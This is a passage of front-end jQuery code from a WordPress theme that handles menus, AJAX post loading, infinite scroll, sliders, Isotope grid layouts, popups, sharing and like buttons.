						form.find('input').get(0).focus();
						themerex_message_warning(THEMEREX_EMAIL_NOT_VALID);
					} else {
						jQuery.post(THEMEREX_ajax_url, {
							action: 'emailer_submit',
							nonce: THEMEREX_ajax_nonce,
							group: group,
							email: email
						}).done(function(response) {
							var rez = JSON.parse(response);
							if (rez.error === '') {
								themerex_message_info(THEMEREX_MESSAGE_EMAIL_CONFIRM.replace('%s', email));
								form.find('input').val('');
							} else {
								themerex_message_warning(rez.error);
							}
						});
					}
				} else
					form.get(0).submit();
			} else
				jQuery(document).trigger('click');
		} else {

		}
		e.preventDefault();
		return false;
	});

	//Portfolio item Description
	if (isMobile()) {	// if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		jQuery('.toggleButton').show();
		jQuery('.itemDescriptionWrap,.toggleButton').click(function (e) {
			"use strict";
			jQuery(this).toggleClass('descriptionShow');
			jQuery(this).find('.toggleDescription').slideToggle();
			e.preventDefault();
			return false;
		});
	} else {
		jQuery('.itemDescriptionWrap').hover(function () {
			"use strict";
			jQuery(this).toggleClass('descriptionShow');
			jQuery(this).find('.toggleDescription').slideToggle();
		});
	}

	// Save placeholder for input fields
	jQuery('.formList input[type="text"], .formList input[type="password"]')
		.focus(function () {
			"use strict";
			jQuery(this).attr('data-placeholder', jQuery(this).attr('placeholder')).attr('placeholder', '');
			jQuery(this).parent('li').addClass('iconFocus');
		})
		.blur(function () {
			"use strict";
			jQuery(this).attr('placeholder', jQuery(this).attr('data-placeholder'));
			jQuery(this).parent('li').removeClass('iconFocus');
		});

	// Hide empty pagination
	if (jQuery('#nav_pages > ul > li').length < 3) {
		jQuery('#nav_pages').remove();
	} else {
		jQuery('.theme_paginaton a').addClass('theme_button');
	}

	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		if (!THEMEREX_VIEWMORE_BUSY) {
			jQuery(this).addClass('loading');
			jQuery(this).find('.viewmore_loading').addClass('animate-spin');
			THEMEREX_VIEWMORE_BUSY = true;
			jQuery.post(THEMEREX_ajax_url, {
				action: 'view_more_posts',
				nonce: THEMEREX_ajax_nonce,
				page: THEMEREX_VIEWMORE_PAGE+1,
				data: THEMEREX_VIEWMORE_DATA,
				vars: THEMEREX_VIEWMORE_VARS
			}).done(function(response) {
				"use strict";
				var rez = JSON.parse(response);
				jQuery('#viewmore_link').removeClass('loading');
                jQuery('#viewmore_link').find('.viewmore_loading').removeClass('animate-spin');
				THEMEREX_VIEWMORE_BUSY = false;
				if (rez.error === '') {
					var posts_container = jQuery('.content').eq(0);
					if (posts_container.find('aside#tabBlog').length > 0)		posts_container = posts_container.find('aside#tabBlog').eq(0);
					if (posts_container.find('section.masonry').length > 0)		posts_container = posts_container.find('section.masonry').eq(0);
					if (posts_container.find('section.portfolio').length > 0)	posts_container = posts_container.find('section.portfolio').eq(0);
					if (posts_container.hasClass('masonry') || posts_container.hasClass('portfolio')) {
						posts_container.data('last-width', 0).append(rez.data);
						THEMEREX_isotopeInitCounter = 0;
						initAppendedIsotope(posts_container, rez.filters);
					} else {
                        jQuery('#viewmore').before(rez.data);

                        timelineResponsive();
                        timelineScrollFix();
                        itemPageFull();
                        initPostFormats();
                        initShortcodes(posts_container);
                        scrollAction();
                    }
					THEMEREX_VIEWMORE_PAGE++;
					if (rez.no_more_data==1) {
						jQuery('#viewmore').hide();
					}
					if (jQuery('#nav_pages ul li').length >= THEMEREX_VIEWMORE_PAGE) {
						jQuery('#nav_pages ul li').eq(THEMEREX_VIEWMORE_PAGE).toggleClass('pager_current', true);
					}
				}
			});
		}
		e.preventDefault();
		return false;
	});

	// Infinite pagination
	if (jQuery('#viewmore.pagination_infinite').length > 0) {
		jQuery(window).scroll(infiniteScroll);
	}


	// WooCommerce handlers
	jQuery('.woocommerce .mode_buttons a,.woocommerce-page .mode_buttons a').click(function(e) {
		"use strict";
		var mode = jQuery(this).hasClass('woocommerce_thumbs') ? 'thumbs' : 'list';
		jQuery.cookie('themerex_shop_mode', mode, {expires: 365, path: '/'});
		jQuery(this).siblings('input').val(mode).parents('form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// Added to cart
	jQuery('body').bind('added_to_cart', function() {
		// Update amount on the cart button
		var total = jQuery('.usermenu_cart .total .amount').text();
		if (total != undefined) {
			jQuery('.cart_button .cart_total').text(total);
		}
	});

	initPostFormats();
	initShortcodes(jQuery('body').eq(0));

} //end ready




// Init Superfish menu
function initSfMenu(selector) {
	jQuery(selector).show().each(function () {
		if (isResponsiveNeed() && jQuery(this).attr('id')=='mainmenu' && (THEMEREX_responsive_menu_click || isMobile())) return;
		jQuery(this).addClass('inited').superfish({
			delay: 500,
			animation: {
				opacity: 'show',
				height: 'show'
			},
			speed: 'fast',
			autoArrows: false,
			dropShadows: false,
			onBeforeShow: function(ul) {
				if (jQuery(this).parents("ul").length > 1){
					var w = jQuery(window).width();
					var par_offset = jQuery(this).parents("ul").offset().left;
					var par_width  = jQuery(this).parents("ul").outerWidth();
					var ul_width   = jQuery(this).outerWidth();
					if (par_offset+par_width+ul_width > w-20 && par_offset-ul_width > 0)
						jQuery(this).addClass('submenu_left');
					else
						jQuery(this).removeClass('submenu_left');
				}
			}
		});
	});
}


function mainMenuResponsive() {
    if (THEMEREX_menuResponsive > 0) {
        if (isResponsiveNeed()) {
            if (!jQuery('body').hasClass('responsive_menu')) {
                jQuery('body').addClass('responsive_menu');

                if(!jQuery('.boxedWrap > header').hasClass('inited') && !jQuery('.boxedWrap > header').hasClass('menu_center')){
                    jQuery('.topWrap .mainmenu_area').append(jQuery('.menuTopWrap'));
                    jQuery('.boxedWrap > header').addClass('inited');
                    jQuery('.menuTopWrap').addClass('main');
                }

                if(!jQuery('.boxedWrap > header').hasClass('inited') && jQuery('.boxedWrap > header').hasClass('menu_center')){
                    jQuery('.boxedWrap > header').addClass('inited');
                    jQuery('.menuTopWrap').addClass('main');
                }

                jQuery('header').removeClass('fixedTopMenu').addClass('noFixMenu');
                if ((THEMEREX_responsive_menu_click || isMobile()) && jQuery('.menuTopWrap > ul#mainmenu').hasClass('inited')) {
                    jQuery('.menuTopWrap > ul#mainmenu').removeClass('inited').superfish('destroy');
                }
            }
        } else {
            if (jQuery('body').hasClass('responsive_menu')) {
                jQuery('body').removeClass('responsive_menu');

                if(jQuery('.boxedWrap > header').hasClass('inited') && !jQuery('.boxedWrap > header').hasClass('menu_center')){
                    jQuery('.topWrap .mainmenu_area .wrap_menu').append(jQuery('.menuTopWrap'));
                    jQuery('.menuTopWrap').removeClass('main');
                }

                if(jQuery('.boxedWrap > header').hasClass('inited') && jQuery('.boxedWrap > header').hasClass('menu_center')){
                    jQuery('.menuTopWrap').removeClass('main');
                }

                jQuery('.menuTopWrap').show();
                if (THEMEREX_responsive_menu_click || isMobile()) {
                    initSfMenu('.menuTopWrap > ul#mainmenu');
                }
                calcMenuColumnsWidth();
            }
        }
    }
}


// Make all columns (in custom menu) equal height
function calcMenuColumnsWidth() {
	"use strict";
	jQuery('#mainmenu li.custom_view_item ul.menu-panel ul.columns').each(function() {
		"use strict";
		if (jQuery('body').hasClass('responsive_menu')) return;
		jQuery(this).parents('.menu-panel').css({display:'block', visibility: 'hidden'});
		var h = 0, w = 0;
		jQuery(this).find('>li').css('height', 'auto').each(function () {
			var li = jQuery(this);
			var mt = parseInt(li.css('marginTop')), mb = parseInt(li.css('marginBottom')), mh = li.height() + (isNaN(mt) ? 0 : mt) + (isNaN(mb) ? 0 : mb);
			if (h < mh) h = mh;
			var bl = parseInt(li.css('borderLeft')), pl = parseInt(li.css('paddingLeft')), br = parseInt(li.css('borderRight')), pr = parseInt(li.css('paddingRight'));
			w += li.width() + (isNaN(bl) ? 0: bl) + (isNaN(pl) ? 0 : pl) + (isNaN(pr) ? 0 : pr) + (isNaN(br) ? 0 : br);
		});
		jQuery(this).parents('.menu-panel').css({display:'none', visibility: 'visible'});
		if (w > jQuery('#mainmenu').width()) jQuery(this).width(w+8);
		jQuery(this).find('>li').height(h);
	});
}

// Check if responsive menu need
function isResponsiveNeed() {
	"use strict";
	var rez = false;
	if (THEMEREX_menuResponsive > 0) {
		var w = window.innerWidth;
		if (w == undefined) {
			w = jQuery(window).width()+(jQuery(window).height() < jQuery(document).height() || jQuery(window).scrollTop() > 0 ? 16 : 0);
		}
		rez = THEMEREX_menuResponsive > w;
	}
	return rez;
}


// Infinite Scroll
function infiniteScroll() {
	"use strict";
	var v = jQuery('#viewmore.pagination_infinite').offset();
	if (jQuery(this).scrollTop() + jQuery(this).height() + 100 >= v.top && !THEMEREX_VIEWMORE_BUSY) {
		jQuery('#viewmore_link').eq(0).trigger('click');
	}
}

//itemPageFull
function itemPageFull() {
	"use strict";
	var bodyHeight = jQuery(window).height();
	var st = jQuery(window).scrollTop();
	if (st > jQuery('.noFixMenu .topWrap').height()+jQuery('.topTabsWrap').height()) st = 0;
	var thumbHeight = Math.min(jQuery('.itemPageFull').width()/16*9, bodyHeight - jQuery('#wpadminbar').height() - jQuery('.noFixMenu .topWrap').height() - jQuery('.topTabsWrap').height() + st);
	jQuery('.itemPageFull').height(thumbHeight);
	var padd1 = parseInt(jQuery('.sidemenu_wrap').css('paddingTop'));
	if (isNaN(padd1)) padd1 = parseInt(jQuery('.swpRightPos').css('paddingTop'));
	if (isNaN(padd1)) padd1 = 0;
	var padd2 = parseInt(jQuery('.swpRightPos .sc_tabs .tabsMenuBody').css('paddingTop'))*2;
	if (isNaN(padd2)) padd2 = 0;
	var tabs_h = jQuery('.swpRightPos .sc_tabs .tabsMenuHead').height();
	if (isNaN(tabs_h)) tabs_h = 0;
	var butt_h = jQuery('.swpRightPos .sc_tabs .tabsMenuBody .addBookmarkArea').height();
	if (isNaN(butt_h)) butt_h = 0;
	jQuery('#sidemenu_scroll').height(bodyHeight - padd1);
	jQuery('.swpRightPos .sc_tabs .tabsMenuBody').height(bodyHeight -  - padd1 - padd2 - tabs_h);
	jQuery('#custom_options_scroll').height(bodyHeight - padd1 - padd2 - tabs_h);
	jQuery('#sidebar_panel_scroll').height(bodyHeight - padd1 - padd2 - tabs_h);
	jQuery('#panelmenu_scroll').height(bodyHeight - padd1 - padd2 - tabs_h);
	jQuery('#bookmarks_scroll').height(bodyHeight - padd1 - padd2 - tabs_h - butt_h);
}


//scroll Action
function scrollAction() {
	"use strict";

	var buttonScrollTop = jQuery('.upToScroll');
	var scrollPositions = jQuery(window).scrollTop();
	var topMenuHeight   = jQuery('header').height();

	if (scrollPositions > topMenuHeight) {
		buttonScrollTop.addClass('buttonShow');
	} else {
		buttonScrollTop.removeClass('buttonShow');
	}

    if (!jQuery('body').hasClass('responsive_menu') && THEMEREX_menuFixed) {

        // Top menu height
        THEMEREX_top_height = jQuery('header .topWrap').height();
        THEMEREX_top_height_usermenu_area = jQuery('header .topWrap .usermenu_area').height();

        var slider_height = 0;
        if (jQuery('.top_panel_below .sliderHomeBullets').length > 0) {
            slider_height = jQuery('.top_panel_below .sliderHomeBullets').height();
            if (slider_height < 10) {
                slider_height = jQuery('.sliderHomeBullets').parents('.fullScreenSlider').length > 0 ? jQuery(window).height() : THEMEREX_slider_height;
            }
        }
        var topFixedHeight = Math.max(0, jQuery('.fixedTopMenu .topWrap').height());

        if (scrollPositions > THEMEREX_top_height_usermenu_area + slider_height + (THEMEREX_top_height+THEMEREX_top_height_usermenu_area + 40)) {
                if (THEMEREX_REMEMBERSCROLL < scrollPositions) {
                    if (scrollPositions > THEMEREX_top_height + slider_height) {
                        jQuery('header .topWrap').css({'opacity': 0});
                    }
                    if (jQuery('header').hasClass('fixedTopMenu')) {
                        //scroll down
                        jQuery('header .topWrap').css({'opacity': 0});
                        setTimeout(function () {
                            jQuery('header').removeClass('fixedTopMenu').addClass('noFixMenu');
                            if (THEMEREX_use_fixed_wrapper) jQuery('.topWrapFixed').hide();
                        }, 300);
                    }
                }
                else if (THEMEREX_REMEMBERSCROLL > scrollPositions) {
                    if (!jQuery('header').hasClass('fixedTopMenu')) {
                        //scroll up
                        jQuery('header .topWrap').css({'opacity': 1});
                        if (THEMEREX_use_fixed_wrapper) jQuery('.topWrapFixed').height(THEMEREX_top_height).show();
                        jQuery('header').addClass('fixedTopMenu').removeClass('noFixMenu');
                    }
                }
        }
        else if (scrollPositions <= topFixedHeight - THEMEREX_top_height_usermenu_area + slider_height + (THEMEREX_top_height+THEMEREX_top_height_usermenu_area + 40)) {
            if (jQuery('header').hasClass('fixedTopMenu')) {
                jQuery('header').removeClass('fixedTopMenu').addClass('noFixMenu');
                if (THEMEREX_use_fixed_wrapper) jQuery('.topWrapFixed').hide();
            }
        }
        THEMEREX_REMEMBERSCROLL = scrollPositions;
    }


	// TOC current items
	jQuery('#toc .toc_item').each(function () {
		"use strict";
		var id = jQuery(this).find('a').attr('href');
		var pos = id.indexOf('#');
		if (pos < 0 || id.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (!now) return;
		var off = jQuery(id).offset().top;
		var id_next  = jQuery(this).next().find('a').attr('href');
		var off_next = id_next ? jQuery(id_next).offset().top : 1000000;
		if (off < scrollPositions + jQuery(window).height()*0.8 && scrollPositions + topMenuHeight < off_next)
			jQuery(this).addClass('current');
		else
			jQuery(this).removeClass('current');
	});
}


// Build page TOC from the tag's id
function buildPageTOC() {
	"use strict";
	var toc = '', toc_count = 0;
	jQuery('[id^="toc_"],.sc_anchor').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var id = obj.attr('id');
		var url = obj.data('url');
		var icon = obj.data('icon');
		if (!icon) icon = 'icon-check';
		var title = obj.attr('title');
		var description = obj.data('description');
		var separator = obj.data('separator');
		toc_count++;
		toc += '<div class="toc_item'+(separator=='yes' ? ' toc_separator' : '')+'">'
			+(description ? '<div class="toc_description">'+description+'</div>' : '')
			+'<a href="'+(url ? url : '#'+id)+'" class="toc_icon'+(title ? ' with_title' : '')+' '+icon+'">'+(title ? '<span class="toc_title">'+title+'</span>' : '')+'</a>'
			+'</div>';
	});
	if (toc_count > (THEMEREX_menu_toc_home ? 1 : 0) + (THEMEREX_menu_toc_top ? 1 : 0)) {
		if (jQuery('#toc').length > 0)
			jQuery('#toc .toc_inner').html(toc);
		else
			jQuery('body').append('<div id="toc" class="toc_'+THEMEREX_menu_toc+'"><div class="toc_inner">'+toc+'</div></div>');
	}
}

// Fullscreen slider
function fullSlider() {
	"use strict";
	var fullSlider = jQuery('.fullScreenSlider');
	if (fullSlider.length > 0) {
		var h = jQuery(window).height() - jQuery('#wpadminbar').height() - (jQuery('.top_panel_above .fullScreenSlider header').css('position')=='static' ? jQuery('.topWrap').height() : 0);
		// Slider Container
		fullSlider.find('.sliderHomeBullets').css('height', h);
		// Royal slider
		fullSlider.find('.sliderHomeBullets.slider_engine_royal > div,.sliderHomeBullets.slider_engine_royal .rsOverflow,.sliderHomeBullets.slider_engine_royal .rsContent,.sliderHomeBullets .slideContent,.sliderHomeBullets .sc_slider,.sliderHomeBullets .sc_slider .slides,.sliderHomeBullets .sc_slider .slides li').css('height', h);
		// Revolution slider
		fullSlider.find('.sliderHomeBullets.slider_engine_revo .rev_slider_wrapper,.sliderHomeBullets.slider_engine_revo .rev_slider').css({'height': h+'px', 'maxHeight': h+'px'});
		fullSlider.find('.sliderHomeBullets.slider_engine_revo .rev_slider > ul').css({'maxHeight': h+'px'});
		fullSlider.find('.sliderHomeBullets.slider_engine_revo .rev_slider .defaultimg').css({'height': h+'px', 'maxWidth': 'none'});
	} else {
		var slider = jQuery('.sliderHomeBullets.slider_engine_revo');
		if (slider.length > 0) {
			var h = slider.find('.rev_slider').height();
			if (slider.height() != h) slider.css('height', h);
		}
	}
}

// Animation effect on fullscreen slider (only for Royal slider)
function checkFullSlider() {
	"use strict";
	var fullSlider = jQuery('.fullScreenSlider');
	if (fullSlider.length > 0) {
		var slider = fullSlider.find('.royalSlider').data('royalSlider');
		if (slider == undefined || slider == '') {
			setTimeout(checkFullSlider, 500);
		} else {
			slider.ev.on('rsBeforeAnimStart', function (event) {
				"use strict";
				REX_parallax();
				var slideIndex = this.currSlideId;
				var slideContent = jQuery(".slider_engine_royal").find('.slideContent');
				slideContent.each(function () {
					jQuery(this).removeClass('sliderBGanima ' + jQuery(this).data('effect'));
				});
				slideContent.eq(slideIndex).addClass('sliderBGanima ' + slideContent.eq(slideIndex).data('effect'));
			});
		}
	}
}

// Resize sliders
function resizeSliders() {
	if (jQuery('.sc_slider_flex,.sc_slider_chop,.sc_slider_swiper').length > 0) {
		jQuery('.sc_slider_flex,.sc_slider_chop,.sc_slider_swiper').each(function () {
			if (jQuery(this).parents('.isotope, .isotopeNOanim').length == 0) calcSliderDimensions(jQuery(this));
		});
	}
}

//Time Line
function timelineResponsive() {
	"use strict";
	var tl = jQuery('#timeline_slider:not(.fixed)').eq(0);
	if (tl.length > 0) {
		if (jQuery(window).width() <= 1023) {
			tl.addClass('fixed');
		} else {
			var bodyHeight = jQuery(window).height();
			var tlHeight = jQuery(window).height() - tl.find('h2').height() - 150;
			tl.find('.sc_blogger').css('height', tlHeight).find('.sc_scroll').css('height', tlHeight);
		}
	}
}


//time line Scroll
function timelineScrollFix() {
	"use strict";
	var tl = jQuery('#timeline_slider:not(.fixed)').eq(0);
	if (tl.length > 0) {
		var scrollWind = jQuery(window).scrollTop();
		var headerHeight = jQuery('header').height() + jQuery('.topTabsWrap').height() - 20;
		var footerHeight = jQuery('.footerContentWrap').height();
		var footerVisible = jQuery(document).height() - footerHeight <= scrollWind + jQuery(window).height();

		if (jQuery(window).scrollTop() <= headerHeight) {
			if (parseFloat(tl.css('marginTop')) > 0) {
				tl.animate({
					marginTop: 0
				}, {
					queue: false,
					duration: 350
				});
			}
		} else {
			if (headerHeight <= scrollWind - 10 && !footerVisible) {
				tl.animate({
					marginTop: (scrollWind - headerHeight) + "px"
				}, {
					queue: false,
					duration: 350
				});
			}
		}
	}
}

// Init isotope
THEMEREX_isotopeLoad = 0;
var THEMEREX_isotopeInitCounter = 0;
function initIsotope() {
	if (jQuery('.isotopeNOanim,.isotope').length > 0) {

        if (!isotopeImagesComplete(jQuery('.isotopeNOanim,.isotope'))) {
            setTimeout(function() { initIsotope(); }, 2000);
            return;
        }

		jQuery('.isotopeNOanim,.isotope').each(function () {
			"use strict";
                // delay(1000) - set time before show all elements
                jQuery(this).addClass('inited').find('.isotopeElement').delay(1000).animate({opacity: 1}, 400, function () {
                    jQuery(this).addClass('isotopeElementShow');
                });
                var w = calcSizeIsotope(jQuery(this));
                if (jQuery(this).hasClass('grid')) {
                    jQuery(this).isotope({
                        resizable: jQuery(this).parents('.fullscreen,.sc_gap').length > 0 && !jQuery(this).hasClass('folio1col'),
                        masonry: {
                            columnWidth: 1
                        },
                        itemSelector: '.isotopeElement',
                        animationOptions: {
                            duration: 2000,
                            easing: 'linear',
                            queue: false
                        }
                    });
                } else {
                    jQuery(this).isotope({
                        resizable: jQuery(this).parents('.fullscreen,.sc_gap').length > 0 && !jQuery(this).hasClass('folio1col'),
                        masonry: {
                            columnWidth: w
                        },
                        itemSelector: '.isotopeElement',
                        animationOptions: {
                            duration: 750,
                            easing: 'linear',
                            queue: false
                        }
                    });
                }

                // Init shortcodes in isotope
                initShortcodes(jQuery(this));

                // for Count filters
                var isotopeBox = jQuery(this);
                initCountIsotope(isotopeBox);

                // Again recalculate Isotope
                var elems = jQuery(this).find('.isotopeElement');
                if (jQuery(this).hasClass('grid')) {
                    isotopeResizeGrid(jQuery(this), elems);
                    setTimeout(function () {
                        // for hover in portfolio Grid
                        elems.each(
                            function () {
                                var newHeight = jQuery(this).find('.wrap_hover').outerHeight() / 2;
                                jQuery(this).find('.wrap_hover').css({'margin-top': -newHeight});
                            }
                        );
                    }, 1100);
                } else {
                    setTimeout(function () {
                        resizeIsotope();
                    }, 500);
                }
        });
	}
}

function initAppendedIsotope(posts_container, filters) {
	"use strict";
	if (!isotopeImagesComplete(posts_container) && THEMEREX_isotopeInitCounter++ < 30) {
		setTimeout(function() { initAppendedIsotope(posts_container, filters); }, 200);
		return;
	}
	calcSizeIsotope(posts_container);
	var flt = posts_container.siblings('.isotopeFiltr');

    var elems = posts_container.find('.isotopeElement:not(.isotopeElementShow)').addClass('isotopeElementShow');
	posts_container.isotope('appended', elems);
	for (var i in filters) {
		if (flt.find('a[data-filter=".flt_'+i+'"]').length == 0) {
			flt.find('ul').append('<li class="squareButton"><a href="#" data-filter=".flt_'+i+'">'+filters[i]+'</a></li>');
		}
	}

    // for Count filters
    initCountIsotope(posts_container);
    timelineResponsive();
    timelineScrollFix();
    itemPageFull();
    initPostFormats();
    initShortcodes(posts_container);
    scrollAction();

    // Again recalculate Isotope - resizeIsotope()
    if (posts_container.hasClass('grid')) {
        resizeIsotope();
    } else {
        setTimeout(function () {
            resizeIsotope();
        }, 700);
    }
}

function isotopeImagesComplete(cont) {
	var complete = true;
	cont.find('img').each(function() {
		if (!complete) return;
		if (!jQuery(this).get(0).complete) complete = false;
	});
	return complete;
}

function calcSizeIsotope(cont) {
	"use strict";
	var columns = Math.max(1, Number(cont.data('columns')));
	var element = cont.find('.isotopeElement:not(.isotope-item)');
	var elementWidth=0, elementWidthNew=0, elementHeight=0, elementHeightNew=0;

		if (cont.data('last-width') == cont.width()) return elementWidthNew;
		var changeHeight = cont.hasClass('portfolio');
		var m1 = parseInt(cont.css('marginRight'));
		if (isNaN(m1)) m1 = 0;
		var m2 = parseInt(element.find('.isotopePadding').css('marginRight'));
		if (isNaN(m2)) m2 = 0;
		var lastWidth = cont.width() + (changeHeight ? 0 : m1+m2);
		cont.data('last-width', lastWidth);
		elementWidth = changeHeight ? element.width() : Math.max(240, Math.floor(lastWidth/columns - m2));
		cont.data('element-width', elementWidth);
		elementWidthNew = Math.floor(lastWidth / columns);
		var dir = elementWidthNew > elementWidth ? 1 : -1;
		while (dir*(elementWidthNew-elementWidth)/elementWidth > THEMEREX_isotope_resize_delta) {
			columns += dir;
			if (columns==0) break;
			elementWidthNew = Math.floor(lastWidth / columns);
		}
		element.css({
			width: elementWidthNew
		});
		if (changeHeight) {
			elementHeight = element.height();
			cont.data('element-height', elementHeight);
			elementHeightNew = Math.floor(elementWidthNew/elementWidth*elementHeight);
			element.css({
				height: elementHeightNew
			});
		}

	return elementWidthNew;
}


// Resize new Isotope elements
function resizeIsotope() {
        jQuery('.isotope, .isotopeNOanim').each(function () {
            "use strict";

            // for isotopeFull (grid)
            if(jQuery(this).hasClass('grid')){
                var isotopeEll = jQuery(this).find('article');
                isotopeResizeGrid(jQuery(this),isotopeEll);

                // for hover in portfolio Grid
                setTimeout(function () {
                    isotopeEll.each(
                        function () {
                            var newHeight = jQuery(this).find('.wrap_hover').outerHeight() / 2;
                            jQuery(this).find('.wrap_hover').css({'margin-top': -newHeight});
                        });
                }, 200);
            }

            // for all isotope
            else {
                var cont = jQuery(this);
                var columns = Math.max(1, Number(cont.data('columns')));
                var changeHeight = cont.hasClass('portfolio');
                var element = cont.find('.isotopeElement');
                var m1 = parseInt(cont.css('marginRight'));
                if (isNaN(m1)) m1 = 0;
                var m2 = parseInt(element.find('.isotopePadding').css('marginRight'));
                if (isNaN(m2)) m2 = 0;
                var lastWidth = cont.width() + (changeHeight ? 0 : m1 + m2);
                cont.data('last-width', lastWidth);
                var elementWidth = parseFloat(cont.data('element-width'));
                var elementWidthNew = Math.floor(lastWidth / columns);
                var dir = elementWidthNew > elementWidth ? 1 : -1;
                while (dir * (elementWidthNew - elementWidth) / elementWidth > THEMEREX_isotope_resize_delta) {
                    columns += dir;
                    if (columns == 0) break;
                    elementWidthNew = Math.floor(lastWidth / columns);
                }
                element.css({
                    width: elementWidthNew
                });
                if (changeHeight) {
                    var elementHeight = parseFloat(cont.data('element-height'));
                    var elementHeightNew = Math.floor(elementWidthNew / elementWidth * elementHeight);
                    element.css({
                        height: elementHeightNew
                    });
                }
                jQuery(this).isotope({
                    masonry: {
                        columnWidth: elementWidthNew
                    }
                });
                cont.find('.sc_slider_flex,.sc_slider_chop,.sc_slider_swiper').each(function () {
                    calcSliderDimensions(jQuery(this));
                });

                // for proper alignment indentation for video and slides
                setTimeout(function () {
                    cont.isotope('layout');
                }, 1500);

                setTimeout(function () {
                    // for hover in portfolio Masonry
                    if (jQuery('.portfolioWrap .masonry').length > 0) {
                        jQuery('.portfolioWrap .masonry article').each(
                            function () {
                                var newHeight = jQuery(this).find('.wrap_hover').outerHeight() / 2;
                                jQuery(this).find('.wrap_hover').css({'margin-top': -newHeight});
                            }
                        );
                    }
                }, 1600);

            }
        });
}


function initPostFormats() {
	"use strict";

	// MediaElement init
    initMediaElements(jQuery('body'));

	//hoverZoom img effect
	if (jQuery('.hoverIncrease:not(.inited)').length > 0) {
		jQuery('.hoverIncrease:not(.inited)')
			.addClass('inited')
			.each(function () {
				"use strict";
				var img = jQuery(this).data('image');
				var title = jQuery(this).data('title');
				var link = jQuery(this).data('link');
				var target = jQuery(this).data('target');
                if(target) { target = ' target="'+target+'" '; }
                else { target = ' '; }
				if (img) {
                    jQuery(this).append('<span class="hoverShadow"></span><div class="wrap_hover"><span class="sc_button sc_button_style_border_2 sc_button_size_big squareButton border_2 big hoverIcon"><a href="'+img+'" title="'+title+'">'+THEMEREX_HOVER_LINK+'</a></span></div>');
                }
			});
	}


	// Popup init
    if (THEMEREX_popupEngine == 'pretty' && typeof jQuery.prettyPhoto != 'undefined') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto'+(THEMEREX_popupGallery ? '[slideshow]' : ''));	//.toggleClass('prettyPhoto', true);
		jQuery("a[rel*='prettyPhoto']:not(.inited):not([rel*='magnific']):not([data-rel*='magnific'])")
			.addClass('inited')
			.prettyPhoto({
				social_tools: '',
				theme: 'facebook',
				deeplinking: false
			})
			.click(function(e) {
				"use strict";
				if (jQuery(window).width()<480)	{
					e.stopImmediatePropagation();
					window.location = jQuery(this).attr('href');
				}
				e.preventDefault();
				return false;
			});
	} else if (typeof jQuery.magnificPopup != 'undefined') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'magnific');
		jQuery("a[rel*='magnific']:not(.inited):not(.prettyphoto):not([rel*='pretty']):not([data-rel*='pretty'])")
			.addClass('inited')
			.magnificPopup({
				type: 'image',
				mainClass: 'mfp-img-mobile',
				closeOnContentClick: true,
				closeBtnInside: true,
				fixedContentPos: true,
				midClick: true,
				preloader: true,
				tLoading: THEMEREX_MAGNIFIC_LOADING,
				gallery:{
					enabled:THEMEREX_popupGallery
				},
				image: {
					tError: THEMEREX_MAGNIFIC_ERROR,
					verticalFit: true
				}
			});
	}

	// Popup windows with any html content
    if(jQuery('.user-popup-link').length > 0 || jQuery('a[href="#openLogin"]').length > 0) {
        jQuery('.user-popup-link:not(.inited),a[href="#openLogin"]:not(.inited)')
            .addClass('inited')
            .magnificPopup({
                type: 'inline',
                removalDelay: 500,
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = 'mfp-zoom-in';
                    },
                    open: function () {
                        jQuery('html').css({
                            overflow: 'visible',
                            margin: 0
                        });
                    },
                    close: function () {
                    }
                },
                midClick: true
            });
    }
	//textarea Autosize
	if (jQuery('textarea.textAreaSize:not(.inited)').length > 0) {
		jQuery('textarea.textAreaSize:not(.inited)')
			.addClass('inited')
			.autosize({
				append: "\n"
			});
	}

	// Share button
	if (jQuery('ul.shareDrop:not(.inited)').length > 0) {
		jQuery('ul.shareDrop:not(.inited)')
			.addClass('inited')
			.siblings('a').click(function (e) {
				"use strict";
                var shareDrop = jQuery(this).siblings('ul.shareDrop');
				if (jQuery(this).hasClass('selected')) {
					jQuery(this).removeClass('selected').siblings('ul.shareDrop').slideUp(500);
                    setTimeout( function() { shareDrop.removeClass('open')} , 600);
				} else {
					jQuery(this).addClass('selected').siblings('ul.shareDrop').slideDown(500);
                    setTimeout( function() { shareDrop.addClass('open'); } , 600);
				}
				e.preventDefault();
				return false;
			}).end()
			.find('li a').click(function (e) {
                var shareDropClose = jQuery(this).siblings('ul.shareDrop');
				jQuery(this).parents('ul.shareDrop').slideUp(500).siblings('a.shareDrop').removeClass('selected');
                setTimeout( function() { shareDropClose.removeClass('open'); } , 600);
				e.preventDefault();
				return false;
			});
	}

	// Like button
	if (jQuery('.postSharing:not(.inited),.masonryMore:not(.inited)').length > 0) {
		jQuery('.postSharing:not(.inited),.masonryMore:not(.inited)')
			.addClass('inited')
			.find('.likeButton a')
			.click(function(e) {
				var button = jQuery(this).parent();
				var inc = button.hasClass('like') ? 1 : -1;
				var post_id = button.data('postid');
				var likes = Number(button.data('likes'))+inc;
				var cookie_likes = jQuery.cookie('themerex_likes');
				if (cookie_likes === undefined) cookie_likes = '';
				jQuery.post(THEMEREX_ajax_url, {
					action: 'post_counter',
					nonce: THEMEREX_ajax_nonce,
					post_id: post_id,
					likes: likes
				}).done(function(response) {
					var rez = JSON.parse(response);
					if (rez.error === '') {
						if (inc == 1) {
							var title = button.data('title-dislike');
							button.removeClass('like').addClass('likeActive');
							cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
						} else {
							var title = button.data('title-like');
							button.removeClass('likeActive').addClass('like');
							cookie_likes = cookie_likes.replace(','+post_id+',', ',');
						}
						button.data('likes', likes).find('a').attr('title', title);
						jQuery.cookie('themerex_likes', cookie_likes, {expires: 365, path: '/'});
					} else {
						themerex_message_warning(THEMEREX_MESSAGE_ERROR_LIKE);
					}
				});
				e.preventDefault();
				return false;
			});
	}

	//Hover DIR
